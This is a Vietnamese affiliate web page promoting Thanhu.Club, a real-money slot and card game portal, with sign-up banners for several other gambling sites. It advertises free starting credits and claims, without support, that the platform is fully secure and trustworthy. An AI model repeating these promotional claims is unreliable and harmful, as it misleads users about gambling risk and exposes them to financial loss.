<link rel="apple-touch-icon" href="https://gamebai.tv/wp-content/uploads/2019/02/gamebai-club-icon.png" />
<meta name="msapplication-TileImage" content="https://gamebai.tv/wp-content/uploads/2019/02/gamebai-club-icon.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 80px}#logo img{max-height: 80px}#logo{width:150px;}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 120px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color {background-color: #151515}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 80px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#2e7d32!important;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{color: #333333}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}.breadcrumbs{text-transform: none;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #ffffff;}a{color: #1e73be;}a:hover{color: #1e73be;}.tagcloud a:hover{border-color: #1e73be;background-color: #1e73be;}.footer-1{background-color: #000000}.footer-2{background-color: #ffffff}/* Custom CSS */.box__content__home {height: 500px;overflow: auto;padding: 20px;border: 1px solid #159cd6;border-radius: 8px; background: #ffffff;}.box__content__home::-webkit-scrollbar {width: 10px;background-color: #fff;}.box__content__home::-webkit-scrollbar-track {-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);background-color: #fff;}.box__content__home::-webkit-scrollbar-thumb {background-color: #f50000; .label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>	
</head>

<body class="wp-singular post-template-default single single-post postid-7386 single-format-standard wp-theme-flatsome wp-child-theme-flatsome-child full-width header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border has-ftoc">

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header" class="header has-sticky sticky-jump">
   <div class="header-wrapper">
	<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://gamebai.tv/" title="Gamebai - Thế giới Game Bài &#8211; Đánh bài đổi thưởng &#8211; Cách chơi đánh bài" rel="home">
		<img width="334" height="100" src="https://gamebai.tv/wp-content/uploads/2022/05/gamebaiclub-logo002-1.png" class="header_logo header-logo" alt="Gamebai"/><img  width="334" height="100" src="https://gamebai.tv/wp-content/uploads/2022/05/gamebaiclub-logo002-1.png" class="header-logo-dark" alt="Gamebai"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-box nav-uppercase" >
              <li id="menu-item-2636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2636 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">GAME BÀI ĐỔI THƯỞNG<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-2614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2614"><a href="https://gamebai.tv/bai-tien-len-mien-nam/">Bài Tiến Lên Miền Nam</a></li>
	<li id="menu-item-2609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2609"><a href="https://gamebai.tv/bai-phom/">Bài Phỏm</a></li>
	<li id="menu-item-2611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2611"><a href="https://gamebai.tv/bai-mau-binh/">Bài Mậu Binh</a></li>
	<li id="menu-item-2626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2626"><a href="https://gamebai.tv/bai-xi-to/">Bài Xì Tố</a></li>
	<li id="menu-item-2625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2625"><a href="https://gamebai.tv/bai-xi-dach/">Bài Xì Dách</a></li>
	<li id="menu-item-2613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2613"><a href="https://gamebai.tv/bai-lieng/">Bài Liêng</a></li>
	<li id="menu-item-2617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2617"><a href="https://gamebai.tv/bai-chan/">Bài Chắn</a></li>
	<li id="menu-item-2622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2622"><a href="https://gamebai.tv/bai-sam-loc/">Bài Sâm Lốc</a></li>
	<li id="menu-item-2612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2612"><a href="https://gamebai.tv/bai-poker/">Bài Poker</a></li>
	<li id="menu-item-2632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2632"><a href="https://gamebai.tv/mini-poker/">Mini Poker</a></li>
	<li id="menu-item-2624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2624"><a href="https://gamebai.tv/bai-tu-sac/">Bài Tứ Sắc</a></li>
</ul>
</li>
<li id="menu-item-2607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2607 menu-item-design-default"><a href="https://gamebai.tv/game-no-hu-quay-hu-quay-slot/" class="nav-top-link">NỔ HŨ</a></li>
<li id="menu-item-2628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2628 menu-item-design-default"><a href="https://gamebai.tv/game-ban-ca/" class="nav-top-link">BẮN CÁ</a></li>
<li id="menu-item-2615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2615 menu-item-design-default"><a href="https://gamebai.tv/tai-xiu/" class="nav-top-link">TÀI XỈU</a></li>
<li id="menu-item-7709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7709 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">BLOG<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-2608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2608"><a href="https://gamebai.tv/thu-thuat-meo-kinh-nghiem-choi-game-danh-bai/">Thủ Thuật</a></li>
	<li id="menu-item-2610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2610"><a href="https://gamebai.tv/luat-choi-game-danh-bai/">Luật Chơi</a></li>
</ul>
</li>
<li id="menu-item-9665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9665 menu-item-design-default"><a href="https://gamebai.tv/nha-cai-uy-tin/" class="nav-top-link">TOP NHÀ CÁI</a></li>
<li id="menu-item-13472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13472 menu-item-design-default"><a href="https://gamebai.tv/xocdia88/" class="nav-top-link">XÓC ĐĨA</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-box nav-uppercase">
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
	<div class="header-button">	<a href="#" aria-label="Search" class="icon primary button circle is-small"><i class="icon-search" ></i></a>
	</div>	<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://gamebai.tv/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>   </div><!-- header-wrapper-->
</header>


<main id="main" class="">
  <div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">
      <div class="page-wrapper page-right-sidebar">
        <div class="container">
             <div class="section__width">
                          <div class="box__left__layout">

			                <h1 class="heading-title-single">Thanhu.Club – nổ hũ thần tài, rước lộc về nhà</h1>
				<div class="date__time">
					<span><strong >Ngày đăng :  </strong> </span> | <span><strong> Đăng bởi :  </strong>admin</span>
				</div>
					<div id="ftwp-postcontent"><a href="https://gamebai.tv/link789club" target="_blank" rel="nofollow"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2020/06/728x90.gif" alt="game bài 789club" /></a><p style="text-align: center;"><span style="font-size: 18pt;"><strong>TOP GAME BÀI ĐỔI THƯỞNG HOT</strong></span></p>
<p style="text-align: center;">          <div class="khunggamehome hinh__anh1">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="GAME BÀI GO88" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2023/06/go88.jpeg"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >GAME BÀI GO88</div>
          <div class="noidung_item" >Game bài đổi thưởng online uy tín - Tặng giftcode 50K</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://gamebai.tv/linkgo88" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="https://gamebai.tv/go88/" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh2">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="GAME BÀI FA88" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2020/04/game-bai-fa88.png"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >GAME BÀI FA88</div>
          <div class="noidung_item" >Game bài đổi thưởng tặng code tân thủ 50K</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://gamebai.tv/linkfa88" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="https://gamebai.tv/game-bai-fa88/" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh3">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="GAME BÀI HIT CLUB" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2023/06/logo-hitclub.png"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >GAME BÀI HIT CLUB</div>
          <div class="noidung_item" >Game đổi thưởng trực tuyến tặng code FREE 50K</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://gamebai.tv/linkhit" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="https://gamebai.tv/go88/" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

      <div class="PUijm2VX" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><a href="https://gamebai.tv/linkiwinclub" target="_blank" rel="nofollow"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2021/08/iwin-728x90-1.gif" alt="game bài Iwinclub" /></a></div>
<p style="text-align: justify;"><strong><span style="font-size: 12pt;"><a href="https://gamebai.tv/thanhu-club/">Thanhu.Club</a> hay Thần hũ Club là thiên đường giải trí đang đón nhận được sự tham gia của đông đảo người chơi. Đây là một trong những cổng game slot kết hợp với game bài truyền thống hot nhất hiện nay. Tại sao mà sân chơi này lại gây “sốt” đến như vậy? Câu trả lời sẽ được chúng tôi bật mí trong bài viết dưới đây.</span></strong></p>
<h2 id="ftoc-heading-1" class="ftwp-heading" style="text-align: justify;"><strong><span style="font-size: 14pt;">Siêu phẩm đổi thưởng xanh chín &#8211; Thanhu.Club</span></strong></h2><div id="ftwp-container-outer" class="ftwp-in-post ftwp-float-none"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-minimize ftwp-middle-left"><button type="button" id="ftwp-trigger" class="ftwp-shape-round ftwp-border-medium" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-number"></span></button><nav id="ftwp-contents" class="ftwp-shape-square ftwp-border-medium"><header id="ftwp-header"><span id="ftwp-header-control" class="ftwp-icon-number"></span><button type="button" id="ftwp-header-minimize" aria-labelledby="ftwp-header-title"></button><h2 id="ftwp-header-title">Mục Lục</h2></header><ol id="ftwp-list" class="ftwp-liststyle-decimal ftwp-effect-bounce-to-right ftwp-list-nest ftwp-strong-first ftwp-colexp ftwp-colexp-icon"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-1"><span class="ftwp-text">Siêu phẩm đổi thưởng xanh chín &#8211; Thanhu.Club</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-2"><span class="ftwp-text">Thế giới trò chơi đồ sộ của Thanhu.Club</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-3"><span class="ftwp-text">Phúc lợi nhận được khi tham gia Thanhu.Club</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-4"><span class="ftwp-text">Cơ chế đổi thưởng hấp dẫn</span></a></li></ol></nav></div></div>
<p style="text-align: justify;"><span style="font-weight: 400;">Thanhu.Club là cổng game nổi rần rần ra mắt trong năm 2020. Mục đích hướng đến của nhà phát hành là mang đến một sân chơi đổi thưởng đa dạng, đầy đủ và hoàn hảo cho người chơi. Cổng game này đưa người chơi đến với các sòng bài tại MaCao để thách đấu cùng những thành viên khác. Đây là nơi hội tụ của các tay chơi mới và cả các tay chơi chuyên nghiệp.</span></p><div class="EGxIW3u2" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><a href="https://gamebai.tv/linkhit" target="_blank" rel="nofollow"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2023/08/hitclub-728x90-1.gif" alt="game bài Hit Club" /></a></div>
<figure id="attachment_7390" aria-describedby="caption-attachment-7390" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-7390" src="https://gamebai.tv/wp-content/uploads/2021/06/than-hu-club-1.jpg" alt="Thanhu.Club " width="800" height="448" srcset="https://gamebai.tv/wp-content/uploads/2021/06/than-hu-club-1.jpg 800w, https://gamebai.tv/wp-content/uploads/2021/06/than-hu-club-1-300x168.jpg 300w, https://gamebai.tv/wp-content/uploads/2021/06/than-hu-club-1-768x430.jpg 768w, https://gamebai.tv/wp-content/uploads/2021/06/than-hu-club-1-696x390.jpg 696w, https://gamebai.tv/wp-content/uploads/2021/06/than-hu-club-1-750x420.jpg 750w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-7390" class="wp-caption-text">Cổng game đổi thưởng chuyên nghiệp &#8211; Thanhu.Club</figcaption></figure>
<p style="text-align: justify;"><span style="font-weight: 400;">Có đa dạng mức cược với các cấp độ khác nhau để người chơi lựa chọn hợp lý nhất. Đặc biệt tham gia Thanhu.Club bạn sẽ được tận hưởng cảm xúc thăng hoa với các pha nổ hũ đỉnh cao và ấn tượng. Cổng game hiện đang hỗ trợ đa nền tảng trên nhiều dòng máy và hệ điều hành khác nhau đáp ứng mọi đối tượng người chơi. Đối với IOS và máy tính thì bạn có thể tải file APK, còn Android thì có thể tải trực tiếp trên CH Play.</span></p>
<figure id="attachment_7389" aria-describedby="caption-attachment-7389" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-7389" src="https://gamebai.tv/wp-content/uploads/2021/06/than-hu-club-2.jpg" alt="thanhu.club" width="800" height="302" srcset="https://gamebai.tv/wp-content/uploads/2021/06/than-hu-club-2.jpg 800w, https://gamebai.tv/wp-content/uploads/2021/06/than-hu-club-2-300x113.jpg 300w, https://gamebai.tv/wp-content/uploads/2021/06/than-hu-club-2-768x290.jpg 768w, https://gamebai.tv/wp-content/uploads/2021/06/than-hu-club-2-696x263.jpg 696w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-7389" class="wp-caption-text">Người chơi có thể tải bản cài đặt về thiết bị để chơi game</figcaption></figure>
<h2 id="ftoc-heading-2" class="ftwp-heading" style="text-align: justify;"><strong><span style="font-size: 14pt;">Thế giới trò chơi đồ sộ của Thanhu.Club</span></strong></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">Thanhu.Club được thiết kế dành riêng cho người chơi Việt với giao diện đặc biệt ấn tượng và mang đậm nét truyền thống. Ngay lần đầu tiên truy cập bạn sẽ thấy cực  kỳ thân quen và gần gũi. Nhờ vậy mà mọi người sẽ thấy thích thú cũng nhữ thoải mái hơn khi chơi.</span></p><div class="iMklySpF" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><a href="https://gamebai.tv/linkgo88" target="_blank" rel="nofollow"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2024/01/Go88-728x90-new.gif" alt="game bài Go88" /></a></div>
<p style="text-align: justify;"><span style="font-weight: 400;">Người chơi có thể tham gia một kho <a href="https://gamebai.tv/"><strong>game bài</strong></a> đẳng cấp Macau, Las Vegas cực kỳ hiện đại và đa dạng. Chất lượng trò chơi đảm bảo với những cái tên hay và đẳng cấp nhất hiện nay. Cụ thể như sau:</span></p>
<ul style="text-align: justify;">
<li><span style="font-weight: 400;">Game Slots <a href="https://gamebai.tv/game-no-hu-quay-hu-quay-slot/" target="_blank" rel="noopener"><strong>nổ hũ</strong></a> quay thưởng hấp dẫn như 12 con giáp, Thor’s Lightning, Wild, Tìm kho báu, Hũ Rồng, Sloot hũ Tây Du Ký,&#8230;</span></li>
<li><span style="font-weight: 400;">Game bài mang đậm chất dân gian Việt Nam: Tiến Lên, Mậu Binh, Phỏm, Ba Cây</span></li>
<li><span style="font-weight: 400;">Mini game đặc biệt: Tài Xỉu, Bầu Cua,&#8230;.</span></li>
</ul>
<p style="text-align: justify;"><span style="font-weight: 400;">Tất cả những siêu phẩm kinh điển này đều đang có mặt tại Thanhu.Club. Đặc biệt game bài tại đây có các cô hot girl xinh đẹp là người chia bài. Nhà phát hành sẽ tiếp tục cập nhật thêm nhiều tựa game và nhiều tính năng mới để mang đến cho người chơi trải nghiệm tuyệt vời nhất.</span></p><div class="9DkPeeev" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><a href="https://gamebai.tv/linkb52club" target="_blank" rel="nofollow"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2020/09/B52club_720x90.gif" alt="game bài B52club" /></a></div>
<figure id="attachment_7388" aria-describedby="caption-attachment-7388" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-7388" src="https://gamebai.tv/wp-content/uploads/2021/06/than-hu-club-3.jpg" alt="thanhu.club" width="800" height="445" srcset="https://gamebai.tv/wp-content/uploads/2021/06/than-hu-club-3.jpg 800w, https://gamebai.tv/wp-content/uploads/2021/06/than-hu-club-3-300x167.jpg 300w, https://gamebai.tv/wp-content/uploads/2021/06/than-hu-club-3-768x427.jpg 768w, https://gamebai.tv/wp-content/uploads/2021/06/than-hu-club-3-696x387.jpg 696w, https://gamebai.tv/wp-content/uploads/2021/06/than-hu-club-3-755x420.jpg 755w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-7388" class="wp-caption-text">Kho trò chơi đa dạng, hấp dẫn</figcaption></figure>
<p style="text-align: justify;"><span style="font-weight: 400;">Trò chơi tại Thanhu.Club đã được thiết kế tối ưu hóa về mặt dung lượng nhưng vẫn giữ được chất lượng hình ảnh siêu nét. Mọi người có thể chơi mà không bị giật, lag dù đang dùng hệ điều hành gì. Bạn sẽ không phải khó chịu vì việc đang chơi mà bị out ra ngoài dẫn đến mất hết số tiền mình đặt cược.</span></p>
<h2 id="ftoc-heading-3" class="ftwp-heading" style="text-align: justify;"><strong><span style="font-size: 14pt;">Phúc lợi nhận được khi tham gia Thanhu.Club</span></strong></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">Sân chơi Thanhu.Club mang lại cho người chơi rất nhiều cơ hội săn thưởng. Cùng với đó là rất nhiều chương trình phúc lợi siêu hấp dẫn. Hàng ngàn ưu đãi đến từ nhà phát hành đang chờ đón bạn như:</span></p>
<ul style="text-align: justify;">
<li><span style="font-weight: 400;">Thanhu.Club là sân chơi đầu tiên X8, X10 hũ tại các trò chơi mang đến cơ hội thu hũ cực lớn.</span></li>
<li><span style="font-weight: 400;">Các sự kiện được tổ chức thường xuyên mang đến nhiều cơ hội đổi thưởng cho mọi người. Đặc biệt là hàng ngày sẽ có vòng quay may mắn miễn phí để mọi người rước thật nhiều lộc về nhà.</span></li>
<li><span style="font-weight: 400;">Người chơi mới đăng ký tài khoản thành công sẽ nhận được vàng và kim cương miễn phí. Phần thưởng này sẽ giúp anh em tham gia chơi game một cách dễ dàng mà chưa cần nạp tiền ngay từ ban đầu.</span></li>
<li><span style="font-weight: 400;">Đua top Tài Xỉu diễn ra hàng tuần. Những người chơi giữ vị trí cao nhất trong bảng xếp hạng sẽ nhận được phần thưởng hấp dẫn.</span></li>
<li><span style="font-weight: 400;">Người chơi like và tương tác trên fanpage của game để kết bạn giao lưu và nhận nhiều code miễn phí và hàng ngàn quà tặng hấp dẫn đến từ admin.</span></li>
</ul>
<figure id="attachment_7387" aria-describedby="caption-attachment-7387" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-7387" src="https://gamebai.tv/wp-content/uploads/2021/06/than-hu-club-4.jpg" alt="thanhu.club" width="800" height="452" srcset="https://gamebai.tv/wp-content/uploads/2021/06/than-hu-club-4.jpg 800w, https://gamebai.tv/wp-content/uploads/2021/06/than-hu-club-4-300x170.jpg 300w, https://gamebai.tv/wp-content/uploads/2021/06/than-hu-club-4-768x434.jpg 768w, https://gamebai.tv/wp-content/uploads/2021/06/than-hu-club-4-696x393.jpg 696w, https://gamebai.tv/wp-content/uploads/2021/06/than-hu-club-4-743x420.jpg 743w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-7387" class="wp-caption-text">Sự kiện hấp dẫn diễn ra thường xuyên</figcaption></figure>
<h2 id="ftoc-heading-4" class="ftwp-heading" style="text-align: justify;"><strong><span style="font-size: 14pt;">Cơ chế đổi thưởng hấp dẫn</span></strong></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">Thanhu.Club có cơ chế đổi thưởng hấp dẫn với thao tác đơn giản. Người chơi còn có thể lựa chọn linh hoạt hình thức phù hợp nhất để thanh toán thuận tiện nhất. Với cơ chế đổi thưởng hoàn toàn tự động người chơi sẽ rút thưởng chỉ trong vài giây. Các hội viên của Thanhu.Club có thể thực hiện nạp và đổi thưởng thông qua:</span></p>
<ul style="text-align: justify;">
<li><span style="font-weight: 400;">Thẻ cào điện thoại: Người chơi có thể đổi thưởng thẻ cào của 3 nhà mạng Viettel, Vina và Mobi</span></li>
<li><span style="font-weight: 400;">Ví điện tử Momo thuận tiện, chính xác và hoàn toàn không mất phí</span></li>
<li><span style="font-weight: 400;">Thẻ ngân hàng: Hình thức này thì đòi hỏi người chơi cần có tài khoản ngân hàng riêng mới có thể thực hiện thanh toán.</span></li>
</ul>
<p style="text-align: justify;"><span style="font-weight: 400;">Bên cạnh đó cơ chế bảo mật trong mọi giao dịch luôn được đảm bảo. Nhà phát hành cam kết sẽ không bao giờ xảy ra tình trạng bị hack hay lộ thông tin tài khoản của người chơi. Với công nghệ bảo mật hiện đại và an toàn nhất hiện nay trên thị trường thì sẽ không có bất kỳ ai xâm nhập được vào hệ thống để đánh cắp thông tin.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Bài viết trên đây là các thông tin liên quan đến cổng <a href="https://gamebai.tv/game-bai-doi-thuong-doi-the/"><strong>game đổi thưởng</strong></a> Thanhu.Club. Mong rằng chia sẻ này có thể giúp bạn có thêm một gợi ý về sân chơi uy tín, an toàn. Chúc anh em chơi game vui vẻ và may mắn.</span></p>
<a href="https://gamebai.tv/linkwin79" target="_blank" rel="nofollow"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2022/08/Win79-728x90-1.gif" alt="game bài Win79" /></a></p></div>				<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ></div></div>                           <div class="related-post">
                <h3 class="heading-realate"><span>Bài viết liên quan</span></h3>
	            <div class="box__nth__2">
	              	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://gamebai.tv/boc-vip/" title="Bốc vip &#8211; Cổng game đổi thưởng đang làm mưa làm gió">
                                            <img width="1296" height="745" src="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-boc-vip.jpg" class="attachment-full size-full wp-post-image" alt="Bốc vip &#8211; Cổng game đổi thưởng đang làm mưa làm gió" decoding="async" loading="lazy" srcset="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-boc-vip.jpg 1296w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-boc-vip-700x402.jpg 700w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-boc-vip-1024x589.jpg 1024w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-boc-vip-768x441.jpg 768w" sizes="auto, (max-width: 1296px) 100vw, 1296px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://gamebai.tv/boc-vip/" title="Bốc vip &#8211; Cổng game đổi thưởng đang làm mưa làm gió">Bốc vip &#8211; Cổng game đổi thưởng đang làm mưa làm gió</a></h3>
                                          <div class="box__des">
                                            <p>Cổng game Bốc vip xuất hiện và nhanh chóng thu hút đông đảo game thủ nhờ vào những tính năng vượt trội và hệ thống bảo mật chuyên nghiệp. Không chỉ là nơi giải trí game bài đổi thưởng, Bốc Vip còn mang đến nhiều cơ hội đổi thưởng hấp dẫn, đáp ứng nhu cầu [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/thanhu-club/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://gamebai.tv/huto89/" title="Huto89 &#8211; Cổng game đổi thưởng được đánh giá cao nhất">
                                            <img width="991" height="495" src="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-huto89.jpg" class="attachment-full size-full wp-post-image" alt="Huto89 &#8211; Cổng game đổi thưởng được đánh giá cao nhất" decoding="async" loading="lazy" srcset="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-huto89.jpg 991w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-huto89-700x350.jpg 700w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-huto89-768x384.jpg 768w" sizes="auto, (max-width: 991px) 100vw, 991px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://gamebai.tv/huto89/" title="Huto89 &#8211; Cổng game đổi thưởng được đánh giá cao nhất">Huto89 &#8211; Cổng game đổi thưởng được đánh giá cao nhất</a></h3>
                                          <div class="box__des">
